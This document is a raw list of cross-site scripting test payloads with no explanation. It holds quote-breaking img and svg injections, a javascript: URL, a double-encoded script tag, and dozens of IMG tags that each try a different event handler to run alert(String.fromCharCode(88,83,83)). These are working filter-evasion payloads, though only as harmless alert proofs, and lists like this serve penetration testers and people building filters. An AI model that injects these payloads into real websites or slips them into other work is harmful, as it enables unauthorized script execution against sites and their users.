 javascript:alert(document.domain)
"><img src=x onerror=prompt(123)>
"><svg/onload=alert(document.domain)>
%253Cscript%253Ealert('XSS')%253C%252Fscript%253E
<IMG SRC=x onload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onafterprint="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onbeforeprint="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onbeforeunload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onhashchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmessage="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ononline="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onoffline="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpagehide="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onresize="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onstorage="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onunload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onblur="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncontextmenu="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninput="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninvalid="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onreset="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsearch="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onselect="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsubmit="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeydown="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeypress="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeyup="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onclick="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondblclick="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousedown="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousemove="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseout="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseover="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmouseup="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmousewheel="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onwheel="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondrag="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragend="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragenter="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragleave="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragover="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondragstart="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondrop="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onscroll="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncopy="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncut="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpaste="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onabort="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncanplay="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncanplaythrough="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncuechange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ondurationchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onemptied="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onended="alert(String.fromCharCode(88,83,83))">